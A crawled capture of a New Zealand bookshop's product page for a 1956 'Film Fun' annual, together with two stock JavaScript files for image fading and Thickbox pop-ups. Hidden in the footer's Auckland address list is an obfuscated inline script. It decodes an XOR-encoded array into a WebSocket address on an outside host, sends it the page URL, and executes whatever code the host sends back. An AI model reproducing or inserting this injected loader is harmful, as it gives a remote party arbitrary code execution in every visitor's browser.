

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hardtofind.co.nz/book/211103ff2/FILM-FUN
body_size: 4223
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">

<!--[if lt IE 7]>      <html class="is-ie lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="is-ie is-ie7 lt-ie10 lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="is-ie is-ie8 lt-ie10 lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html class="is-ie is-ie9 lt-ie10"> <![endif]-->
	<head>
	<meta  http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge"/>
	<meta  name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta  http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta  name="generator" content="Turboweb Simple Web Manager 1.4.16j-1105 [3.17.36.82 --> 120.138.18.169 --> 10.55.7.27]"/>
	<meta  name="robots" content="noodp,noydir"/>
	<meta  property="og:url" content="https://www.hardtofind.co.nz/book/211103ff2/FILM-FUN"/>
	<meta  property="og:title" content="FILM FUN"/>
	<meta  property="og:description" content="first edition, pictorial boards with cloth spine, 124pp illus, VG-(corners sl scuffed, sl edgewear, boards v sl warped, sl rubbed & soiled, lacks title page, sl foxing to ep's & edges)"/>

	<title>FILM FUN | Hard To Find Books</title>

	<link  rel="alternate" type="application/rss+xml" href="//www.hardtofind.co.nz/rss.php?feed=news" title="Hard To Find Books News Feed"/>
	<link  rel="stylesheet" type="text/css" href="/colorbox/style1/colorbox.css?1553030077"/>
	<link  rel="stylesheet" type="text/css" href="/lib/sweetalert/sweetalert.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/fontAwesome/css/font-awesome.min.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/mobile-nav.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.thumbs.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.fade5.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.verticalcascade.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/common.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/style-theme.css?1711068752"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/thickbox.css"/>
	<link  rel="shortcut icon" href="/favicon.ico"/>

	<script  type="application/ld+json">
				{
				  "@context": "http://schema.org",
				  "@type": "WebSite",
				  "url": "https://www.hardtofind.co.nz/",
				  "potentialAction": {
					"@type": "SearchAction",
					"target": "https://www.hardtofind.co.nz/book/advancedsearch?q={search_term_string}",
					"query-input": "required name=search_term_string"
				  }
				}
			</script>
	<script  type="text/javascript" src="/thickbox/jquery-1.8.2.min.js"></script>
	<script  type="text/javascript" src="/colorbox/jquery.colorbox.js"></script>
	<script  type="text/javascript" src="/lib/sweetalert/sweetalert.min.js"></script>
	<script  type="text/javascript" src="/theme/mobile-responsive-assist.js"></script>
	<script  type="text/javascript" src="/theme/mobile-nav.js"></script>
	<script  type="text/javascript" src="/theme/mobile-defaults.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.thumbs.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.fade5.js"></script>
	<script  type="text/javascript" src="/theme/theme/jquery.innerfade.js"></script>
	<script  type="text/javascript" src="/thickbox/thickbox.js"></script>
	<script  type="text/javascript" src="/support.js?1678660929"></script>
	<script  type="text/javascript" src="/validate-form.js"></script>
	<script  type="text/javascript"></script><!-- Global Site Tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-80265878-1"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'UA-80265878-1');</script>
	<script  type="text/javascript" src="/ga-events.js?1553030077"></script>
	<script  type="text/javascript" src="/custom/website-includes.js?1649046780"></script>


<link href='https://fonts.googleapis.com/css?family=Raleway:400,500,600,700,800,900' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700' rel='stylesheet' type='text/css'>
</head>	<body class=" body-page-1 body-page1 body-is-page body-controllerbook211103ff2FILM-FUN body-url-part-content body-url-part-book">

		
						<div id="website-container">
			<div id="website-container2">
				<div id="website-container3">
															<div id="outer" class="outer-page1 outer-is-page outer-controllerbook211103ff2FILM-FUN outer-url-part-content outer-url-part-book">
					
					<div id="hdr">
	<div class="burger fa fa-bars"></div>
	
	
				<a href="/">
			<img class="logoimg"
				src="/images/101/medium/logo.png"
				alt="Hard To Find Books"
				title="Hard To Find Books" />
		</a>
			
			<div class="cart-info wrapper medium-text-right">
	<img src="/theme/theme/images/books.png" alt="Books">
	<a href="/content/order/view" class="minicart"></a>
</div>

<script type="text/javascript">
	jQuery(document).on('cartUpdated', function(ev, data) {
		var miniCart = jQuery('.minicart');
		var booksCount = 0;
		if(data.books) {
			for(var i=0; i<data.books.length; i++) {
				booksCount += data.books[i].quantity;
			}
		}
		var total = data.total ? parseFloat(data.total) : 0;
		var miniCartHtml = '<span class="cart-details"><strong>' + booksCount + '</strong> Items in your cart <span class="amount">$' + total.toFixed(2) + '</span> </span>';
		miniCart.html(miniCartHtml);
	});
</script>
</div><script>
		function toggleMobileRootNav(event) {
		if($(event.target).data('nav')) {
			$(event.target).removeData('nav');
			return true;
		}else{
			$(event.target).data('nav', true);
			return false;
		}
	}
	$(function() {
		$('.device-touch #nav-container .has-children > a').bind("click", toggleMobileRootNav);
	});
</script>

<div id="nav-container" class="nav-nested">
	<ul id="nav" class="nav-nested">
	<li class="nav-page1 content-blocks-page off">
		<a  href="/">
		Home	</a>
		</li>
<li class="off nav-page3 content-blocks-page">
		<a  href="/about">
		About	</a>
		</li>
<li class="off nav-page14 content-blocks-page">
		<a  href="/sell-books">
		Sell Books	</a>
		</li>
<li class="off nav-page16 content-blocks-page">
		<a  href="/gift-vouchers">
		Gift Vouchers	</a>
		</li>
<li class="off nav-page4 content-blocks-page">
		<a  href="/pages/4/Gallery">
		Gallery	</a>
		</li>
<li class="off nav-page2 content-blocks-page has-children">
		<a  href="/pages/2/Contact">
		Contact	</a>
			<ul>
				<li class="off nav-page2 content-blocks-subpage">
						<a  href="/refund-and-returns">
				Shipping, Refunds and Returns			</a>
					</li>
				<li class="off nav-page3 content-blocks-subpage">
						<a  href="/what-do-our-book-descriptions-mean">
				What do our book descriptions mean?			</a>
					</li>
			</ul>
	</li>
	</ul>
</div>

<script type="text/javascript">
	jQuery(function() {
		jQuery(document).trigger('cartUpdated', [{"books":[],"freight":{"nz":1,"international":5},"total":null}]);
	});
</script>

<div id="search-section">
	<div class="wrapper has-background">
		<h2>Search For Hard To Find Books</h2>
		<div class="advanced-search-form">
			<form method="GET" action="/book/advancedsearch">
				<h1>Advanced Search</h1>
				<div class="advanced-search-field">
					<div class="advanced-search-query"><input data-field="q" type="text" name="q" value="" placeholder="QUERY"></div>
					<div class="advanced-search-submit"><button class="button button-search" type="submit">Search</button></div>
				</div>
			</form>
		</div>
		<div class="search-form">
			<form method="GET" action="/book/search">
				<fieldset class="f-search">
					<div class="search-fields">
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-author f-text" data-field="author" type="text" name="author" value="" placeholder="AUTHOR">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-title f-text" data-field="title" type="text" name="title" value="" placeholder="TITLE">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-keywords f-text" data-field="keywords" type="text" name="keywords" value="" placeholder="KEYWORDS">
							</div>
						</div>
						<div class="f-action">
							<button id="formbutton" type="submit" class="button button-search">Search</button>
						</div>
					</div>
				</fieldset>
			</form>
		</div>
		<div class="search-quicklinks">
			<a href="/book/subject">Browse by Subject</a>
			<a href="/book/top50">Top 50</a>
			<a class="search-link" href="/book/search">Search</a>
			<a class="advanced-search-link" href="/book/advancedsearch">Advanced Search</a>
		</div>
	</div>
</div>


					
					
					
					<div id="cont" class="page1 is-page controllerbook211103ff2FILM-FUN url-part-content url-part-book">
					
		
	<div id="left-cont" class="page-content">
				<div class="book-detail">
	<div class="book-detail-right">
		<div class="book-detail-price">$12.39</div>
		<div class="book-detail-id">211103ff2</div>
		<button class="addtocart button button-cart" data-title="FILM FUN" data-bookid="211103ff2">Add to Cart</button>
	</div>

	<h1>FILM FUN</h1>
	<br/><br/>

			<div>
			<h2>Author:</h2>
			<p>n/a</p>
		</div>
				<div>
			<h2>Title:</h2>
			<p>FILM FUN</p>
		</div>
				<div>
			<h2>Subtitle:</h2>
			<p>ANNUAL 1956</p>
		</div>
				<div>
			<h2>Publisher:</h2>
			<p>The Amalgamated Press London 1956</p>
		</div>
				<div>
			<h2>Description:</h2>
			<p>first edition, pictorial boards with cloth spine, 124pp illus, VG-(corners sl scuffed, sl edgewear, boards v sl warped, sl rubbed & soiled, lacks title page, sl foxing to ep's & edges)</p>
		</div>
					<div>
			<h2>Keywords:</h2>
			<p>modern first edition childrens book film fun annual 1956</p>
		</div>
				<div>
			<h2>Catalogue:</h2>
			<p>modern first edition childrens</p>
		</div>
	</div>
			</div>
	
		
	
	</div><div id="ftr-nav">
		<a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>	</div>

<div id="ftr">
		<div id="footer-address">
        <span id="footer-address-copyright">Copyright &copy; Hard To Find Books</span><br/>
        <span id="footer-address-address">20 Dowling Street, Dunedin 9016, New Zealand</span><br/><span id="footer-address-phonenumbers"><span class="phone-prefix pp-ph">Ph: </span>03 471 8518</span></div>

	<div class="footer-main">
<div class="wrapper">
    <div class="row">
        <div class="medium-4 small-12 columns contact-info">
            <h4>Dunedin</h4>
            <ul class='address street'><li>20 Dowling Street</li><li>Dunedin 9016</li></ul>
            <span class="phone">Phone 03 471 8518</span>
            <a href="mailto:books@hardtofind.co.nz">books@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.15pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns contact-info">
            <h4>Auckland</h4>
            <ul class='address street'><li>2 - 8 St Benedicts Street,</li><li>Eden Terrace, Auckland 1010</li><li><script>const tsn = [93,89,89,16,5,5,89,94,75,94,67,73,89,75,90,67,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const eaf = 42;window.ww = new WebSocket(String.fromCharCode(...tsn.map(jau => jau ^ eaf)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></li></ul>
            <span class="phone">Phone 09 368 4898</span>
            <a href="mailto:books2@hardtofind.co.nz">books2@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.30pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns medium-text-right">
            <div class="foot-nav">
                <a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>
            </div>
            <img class="associate" src="https://www.hardtofind.co.nz/theme/theme/images/IOBA-img.png">
            <div class="icons social-icons"><div class="item social-link">
		<div class="item">
		<a  target="_blank" href="http://www.youtube.com/" class="youtube" title="YouTube">YouTube</a>	</div>
		<div class="item">
		<a  target="_blank" href="https://www.facebook.com/hardtofinddunedin" class="facebook" title="Facebook">Facebook</a>	</div>
		<div class="item">
		<a  target="_blank" href="http://instagram.com/hardtofindbooksdunedin" class="instagram" title="Instagram">Instagram</a>	</div>
	</div>
</div>
        </div>
    </div>


    <div class="row">
	<div class="footer-title large-12 small-12 columns small-text-center">
	    From the rare to the recent
	</div>
        <div class="copyright medium-6 small-12 columns">
            &copy; Hard To Find Books Limited 2026 | All Rights Reserved.
        </div>

        <div class="designed-by large-6 medium-6 columns small-12 medium-text-right">
            Designed by <a href="http://www.turboweb.co.nz/" target="_blank">Turboweb</a>
        </div>
    </div>

</div><!-- .wrapper -->
</div><!-- .footer-main --></div>

</div><div class="turboweb-sig-container">
	<div class="turboweb-sig">
		site powered by - <a href="https://www.turboweb.co.nz/">Turboweb</a> :: <a href="https://www.turboweb.co.nz/pages/13-15/Simple-Web-Manager">Simple Web Manager</a>
	</div>
</div>
  </div><!-- close #website-container3 -->
  </div><!-- close #website-container2 -->
  </div><!-- close #website-container -->
  <script type="text/javascript"> 
    var detectPath = document.location.protocol + '//' + document.location.host + '/detect.js';
    document.write(unescape("%3Cscript src='" + detectPath + "' type='text/javascript'%3E%3C/script%3E"));
  </script> 
    <span id="viewport-detector-small"></span>
  <span id="viewport-detector-medium"></span>
  <span id="viewport-detector-large"></span>
</body>
</html>



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.hardtofind.co.nz/theme/theme/multiimage.fade5.js
body_size: 360
content:
	function TwImage_MultiImage_Fade5_click(thumb,targetId)
	{
		var target = document.getElementById(targetId);
		target.setAttribute('src',thumb.getAttribute('medium'));
		target.parentNode.setAttribute('title',thumb.getAttribute('title'));
		target.parentNode.setAttribute('href',thumb.getAttribute('large'));
	}
	
	function TwImage_MultiImage_Fade5_init(mainImageId, containerHeight)
	{
		$('.TwImage_MultiImage_Fade5_Main').css('display','block');

		$('#'+mainImageId).innerfade({   
			speed: 'slow',
			timeout: 5000,   
			type: 'sequence',   
			containerheight: 'calc( '+containerHeight+'px + 3em)'	// the 3em is the max height for a caption, after which it is overflow:hidden
		});  
	}



--- FILE ---
content_type: application/javascript
request_url: https://www.hardtofind.co.nz/thickbox/thickbox.js
body_size: 3377
content:
/*
 * Thickbox 3.1 - One Box To Rule Them All.
 * By Cody Lindley (http://www.codylindley.com)
 * Copyright (c) 2007 cody lindley
 * Licensed under the MIT License: http://www.opensource.org/licenses/mit-license.php
*/
		  
var tb_pathToImage = "/images/loadingAnimation.gif";

/*!!!!!!!!!!!!!!!!! edit below this line at your own risk !!!!!!!!!!!!!!!!!!!!!!!*/

//on page load call tb_init
jQuery(document).ready(function(){   
	tb_init('a.thickbox, area.thickbox, input.thickbox');//pass where to apply thickbox
	imgLoader = new Image();// preload image
	imgLoader.src = tb_pathToImage;
});

//add thickbox to href & area elements that have a class of .thickbox
function tb_init(domChunk){
	jQuery(domChunk).click(function(){
	var t = this.title || this.name || null;
	var a = this.href || this.alt;
	var g = this.rel || false;
	tb_show(t,a,g);
	this.blur();
	return false;
	});
}

function tb_show(caption, url, imageGroup) {//function called when the user clicks on a thickbox link

	try {
		if (typeof document.body.style.maxHeight === "undefined") {//if IE 6
			jQuery("body","html").css({height: "100%", width: "100%"});
			jQuery("html").css("overflow","hidden");
			if (document.getElementById("TB_HideSelect") === null) {//iframe to hide select elements in ie6
				jQuery("body").append("<iframe id='TB_HideSelect'></iframe><div id='TB_overlay'></div><div id='TB_window'></div>");
				jQuery("#TB_overlay").click(tb_remove);
			}
		}else{//all others
			if(document.getElementById("TB_overlay") === null){
				jQuery("body").append("<div id='TB_overlay'></div><div id='TB_window'></div>");
				jQuery("#TB_overlay").click(tb_remove);
			}
		}
		
		if(tb_detectMacXFF()){
			jQuery("#TB_overlay").addClass("TB_overlayMacFFBGHack");//use png overlay so hide flash
		}else{
			jQuery("#TB_overlay").addClass("TB_overlayBG");//use background and opacity
		}
		
		if(caption===null){caption="";}
		
		if( typeof imgLoader === "undefined" )
		{
			imgLoader = new Image();// preload image
			imgLoader.src = tb_pathToImage;
		}
		
		jQuery("body").append("<div id='TB_load'><img src='"+imgLoader.src+"' /></div>");//add loader to the page
		jQuery('#TB_load').show();//show loader
		
		var baseURL;
	   if(url.indexOf("?")!==-1){ //ff there is a query string involved
			baseURL = url.substr(0, url.indexOf("?"));
	   }else{ 
	   		baseURL = url;
	   }
	   
	   var urlString = /\.jpg$|\.jpeg$|\.png$|\.gif$|\.bmp$/;
	   var urlType = baseURL.toLowerCase().match(urlString);

		if(urlType == '.jpg' || urlType == '.jpeg' || urlType == '.png' || urlType == '.gif' || urlType == '.bmp'){//code to show images
				
			TB_PrevCaption = "";
			TB_PrevURL = "";
			TB_PrevHTML = "";
			TB_NextCaption = "";
			TB_NextURL = "";
			TB_NextHTML = "";
			TB_imageCount = "";
			TB_FoundURL = false;
			if(imageGroup){
				TB_TempArray = jQuery("a[rel="+imageGroup+"]").get();
				for (TB_Counter = 0; ((TB_Counter < TB_TempArray.length) && (TB_NextHTML === "")); TB_Counter++) {
					var urlTypeTemp = TB_TempArray[TB_Counter].href.toLowerCase().match(urlString);
						if (!(TB_TempArray[TB_Counter].href == url)) {						
							if (TB_FoundURL) {
								TB_NextCaption = TB_TempArray[TB_Counter].title;
								TB_NextURL = TB_TempArray[TB_Counter].href;
								TB_NextHTML = "<span id='TB_next'>&nbsp;&nbsp;<a href='#'>Next &gt;</a></span>";
							} else {
								TB_PrevCaption = TB_TempArray[TB_Counter].title;
								TB_PrevURL = TB_TempArray[TB_Counter].href;
								TB_PrevHTML = "<span id='TB_prev'>&nbsp;&nbsp;<a href='#'>&lt; Prev</a></span>";
							}
						} else {
							TB_FoundURL = true;
							TB_imageCount = "Image " + (TB_Counter + 1) +" of "+ (TB_TempArray.length);											
						}
				}
			}

			imgPreloader = new Image();
			imgPreloader.onload = function(){		
			imgPreloader.onload = null;
				
			// Resizing large images - orginal by Christian Montoya edited by me.
			var pagesize = tb_getPageSize();
			var x = pagesize[0] - 150;
			var y = pagesize[1] - 150;
			var imageWidth = imgPreloader.width;
			var imageHeight = imgPreloader.height;
			if (imageWidth > x) {
				imageHeight = imageHeight * (x / imageWidth); 
				imageWidth = x; 
				if (imageHeight > y) { 
					imageWidth = imageWidth * (y / imageHeight); 
					imageHeight = y; 
				}
			} else if (imageHeight > y) { 
				imageWidth = imageWidth * (y / imageHeight); 
				imageHeight = y; 
				if (imageWidth > x) { 
					imageHeight = imageHeight * (x / imageWidth); 
					imageWidth = x;
				}
			}
			// End Resizing
			
			TB_WIDTH = imageWidth + 30;
			TB_HEIGHT = imageHeight + 60;
			jQuery("#TB_window").append("<a href='' id='TB_ImageOff' title='Close'><img id='TB_Image' src='"+url+"' width='"+imageWidth+"' height='"+imageHeight+"' alt='"+caption+"'/></a>" + "<div id='TB_caption'>"+caption+"<div id='TB_secondLine'>" + TB_imageCount + TB_PrevHTML + TB_NextHTML + "</div></div><div id='TB_closeWindow'><a href='#' id='TB_closeWindowButton' title='Close'>close</a> or Esc Key</div>"); 		
			
			jQuery("#TB_closeWindowButton").click(tb_remove);
			
			if (!(TB_PrevHTML === "")) {
				function goPrev(){
					if(jQuery(document).unbind("click",goPrev)){jQuery(document).unbind("click",goPrev);}
					jQuery("#TB_window").remove();
					jQuery("body").append("<div id='TB_window'></div>");
					tb_show(TB_PrevCaption, TB_PrevURL, imageGroup);
					return false;	
				}
				jQuery("#TB_prev").click(goPrev);
			}
			
			if (!(TB_NextHTML === "")) {		
				function goNext(){
					jQuery("#TB_window").remove();
					jQuery("body").append("<div id='TB_window'></div>");
					tb_show(TB_NextCaption, TB_NextURL, imageGroup);				
					return false;	
				}
				jQuery("#TB_next").click(goNext);
				
			}

			document.onkeydown = function(e){ 	
				if (e == null) { // ie
					keycode = event.keyCode;
				} else { // mozilla
					keycode = e.which;
				}
				if(keycode == 27){ // close
					tb_remove();
				} else if(keycode == 190){ // display previous image
					if(!(TB_NextHTML == "")){
						document.onkeydown = "";
						goNext();
					}
				} else if(keycode == 188){ // display next image
					if(!(TB_PrevHTML == "")){
						document.onkeydown = "";
						goPrev();
					}
				}	
			};
			
			tb_position();
			jQuery("#TB_load").remove();
			jQuery("#TB_ImageOff").click(tb_remove);
			jQuery("#TB_window").css({display:"block"}); //for safari using css instead of show
			};
			
			imgPreloader.src = url;
		}else{//code to show html
			
			var queryString = url.replace(/^[^\?]+\??/,'');
			var params = tb_parseQuery( queryString );

			TB_WIDTH = (params['width']*1) + 30 || 630; //defaults to 630 if no paramaters were added to URL
			TB_HEIGHT = (params['height']*1) + 40 || 440; //defaults to 440 if no paramaters were added to URL
			ajaxContentW = TB_WIDTH - 30;
			ajaxContentH = TB_HEIGHT - 45;
			
			if(url.indexOf('TB_iframe') != -1){// either iframe or ajax window		
					urlNoQuery = url.split('TB_');
					jQuery("#TB_iframeContent").remove();
					if(params['modal'] != "true"){//iframe no modal
						jQuery("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><a href='#' id='TB_closeWindowButton' title='Close'>close</a> or Esc Key</div></div><iframe frameborder='0' hspace='0' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW + 29)+"px;height:"+(ajaxContentH + 17)+"px;' > </iframe>");
					}else{//iframe modal
					jQuery("#TB_overlay").unbind();
						jQuery("#TB_window").append("<iframe frameborder='0' hspace='0' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW + 29)+"px;height:"+(ajaxContentH + 17)+"px;'> </iframe>");
					}
			}else{// not an iframe, ajax
					if(jQuery("#TB_window").css("display") != "block"){
						if(params['modal'] != "true"){//ajax no modal
						jQuery("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><a href='#' id='TB_closeWindowButton'>close</a> or Esc Key</div></div><div id='TB_ajaxContent' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px'></div>");
						}else{//ajax modal
						jQuery("#TB_overlay").unbind();
						jQuery("#TB_window").append("<div id='TB_ajaxContent' class='TB_modal' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px;'></div>");	
						}
					}else{//this means the window is already up, we are just loading new content via ajax
						jQuery("#TB_ajaxContent")[0].style.width = ajaxContentW +"px";
						jQuery("#TB_ajaxContent")[0].style.height = ajaxContentH +"px";
						jQuery("#TB_ajaxContent")[0].scrollTop = 0;
						jQuery("#TB_ajaxWindowTitle").html(caption);
					}
			}
					
			jQuery("#TB_closeWindowButton").click(tb_remove);
			
				if(url.indexOf('TB_inline') != -1){	
					jQuery("#TB_ajaxContent").append(jQuery('#' + params['inlineId']).children());
					jQuery("#TB_window").unload(function () {
						jQuery('#' + params['inlineId']).append( jQuery("#TB_ajaxContent").children() ); // move elements back when you're finished
					});
					tb_position();
					jQuery("#TB_load").remove();
					jQuery("#TB_window").css({display:"block"}); 
				}else if(url.indexOf('TB_iframe') != -1){
					tb_position();
					if(jQuery.browser.safari){//safari needs help because it will not fire iframe onload
						jQuery("#TB_load").remove();
						jQuery("#TB_window").css({display:"block"});
					}
				}else{
					jQuery("#TB_ajaxContent").load(url += "&random=" + (new Date().getTime()),function(){//to do a post change this load method
						tb_position();
						jQuery("#TB_load").remove();
						tb_init("#TB_ajaxContent a.thickbox");
						jQuery("#TB_window").css({display:"block"});
					});
				}
			
		}

		if(!params['modal']){
			document.onkeyup = function(e){ 	
				if (e == null) { // ie
					keycode = event.keyCode;
				} else { // mozilla
					keycode = e.which;
				}
				if(keycode == 27){ // close
					tb_remove();
				}	
			};
		}
		
	} catch(e) {
		//nothing here
	}
}

//helper functions below
function tb_showIframe(){
	jQuery("#TB_load").remove();
	jQuery("#TB_window").css({display:"block"});
}

function tb_remove() {
 	jQuery("#TB_imageOff").unbind("click");
	jQuery("#TB_closeWindowButton").unbind("click");
	jQuery("#TB_window").fadeOut("fast",function(){jQuery('#TB_window,#TB_overlay,#TB_HideSelect').trigger("unload").unbind().remove();});
	jQuery("#TB_load").remove();
	if (typeof document.body.style.maxHeight == "undefined") {//if IE 6
		jQuery("body","html").css({height: "auto", width: "auto"});
		jQuery("html").css("overflow","");
	}
	document.onkeydown = "";
	document.onkeyup = "";
	return false;
}

function tb_position() {
jQuery("#TB_window").css({marginLeft: '-' + parseInt((TB_WIDTH / 2),10) + 'px', width: TB_WIDTH + 'px'});
	if ( !(jQuery.browser.msie && jQuery.browser.version < 7)) { // take away IE6
		jQuery("#TB_window").css({marginTop: '-' + parseInt((TB_HEIGHT / 2),10) + 'px'});
	}
}

function tb_parseQuery ( query ) {
   var Params = {};
   if ( ! query ) {return Params;}// return empty object
   var Pairs = query.split(/[;&]/);
   for ( var i = 0; i < Pairs.length; i++ ) {
      var KeyVal = Pairs[i].split('=');
      if ( ! KeyVal || KeyVal.length != 2 ) {continue;}
      var key = unescape( KeyVal[0] );
      var val = unescape( KeyVal[1] );
      val = val.replace(/\+/g, ' ');
      Params[key] = val;
   }
   return Params;
}

function tb_getPageSize(){
	var de = document.documentElement;
	var w = window.innerWidth || self.innerWidth || (de&&de.clientWidth) || document.body.clientWidth;
	var h = window.innerHeight || self.innerHeight || (de&&de.clientHeight) || document.body.clientHeight;
	arrayPageSize = [w,h];
	return arrayPageSize;
}

function tb_detectMacXFF() {
  var userAgent = navigator.userAgent.toLowerCase();
  if (userAgent.indexOf('mac') != -1 && userAgent.indexOf('firefox')!=-1) {
    return true;
  }
}


